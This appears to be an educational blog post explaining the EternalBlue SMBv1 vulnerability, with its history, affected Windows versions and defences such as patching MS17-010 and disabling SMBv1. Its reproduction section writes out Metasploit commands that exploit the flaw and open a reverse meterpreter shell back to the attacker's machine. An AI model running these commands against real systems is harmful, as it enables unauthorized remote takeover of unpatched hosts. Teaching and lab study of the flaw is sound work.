💣 EternalBlue Vulnerability Exploit – Explained
EternalBlue is one of the most infamous vulnerabilities in the history of cybersecurity. It was originally discovered by the NSA and later leaked by a hacking group known as Shadow Brokers in 2017. This exploit targets a vulnerability in Microsoft’s implementation of the Server Message Block (SMB) protocol.
📜 Historical Context
- CVE: CVE-2017-0144
- Discovered By: NSA (as part of their toolkit)
- Publicly Leaked: April 2017 by Shadow Brokers
- Patched: March 2017 by Microsoft (MS17-010)
- Used In: WannaCry Ransomware, NotPetya, EternalRomance, etc.
⚙️ Vulnerability Details
EternalBlue exploits a flaw in SMBv1 where specially crafted packets can trigger remote code execution without authentication. It allows an attacker to gain full control over the target system, often with SYSTEM-level privileges.
Windows XP, 7, 8, 10
Windows Server 2003, 2008, 2012, 2016 (unpatched)
SMBv1 must be enabled
🛠️ Steps to Reproduce (Educational Use Only)
⚠️ This is for lab and research use only. Do not exploit systems without authorization.
1. Set Up Your Environment
- Attacker Machine: Kali Linux
- Target Machine: Windows 7 (Unpatched with SMBv1)
2. Start Metasploit
msfconsole
use exploit/windows/smb/ms17_010_eternalblue
set RHOSTS [Target IP]
set PAYLOAD windows/x64/meterpreter/reverse_tcp
set LHOST [Your IP]
run

3. Successful Exploitation
If the target is vulnerable, you will gain a reverse shell or meterpreter session. You now have SYSTEM access and can control the machine.
🛡️ How to Protect Against EternalBlue
- Apply Microsoft’s MS17-010 Patch
- Disable SMBv1 if not needed
- Use strong network segmentation and firewall rules
- Monitor systems for abnormal SMB traffic (ports 445)
📣 Final Thoughts
EternalBlue reminds us why patching and monitoring are critical to cybersecurity hygiene. Though years have passed since its discovery, many systems are still exposed to this exploit due to negligence or legacy software.